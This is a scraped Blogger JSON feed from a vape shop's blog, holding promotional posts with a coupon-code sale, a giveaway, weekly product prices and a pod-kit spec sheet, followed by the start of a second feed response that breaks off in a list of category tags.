deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default/-/Innokin.?alt=json-in-script&max-results=3&callback=jQuery111001599519690773452_1768653049178&_=1768653049179
body_size: 12285
content:
// API callback
jQuery111001599519690773452_1768653049178({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube 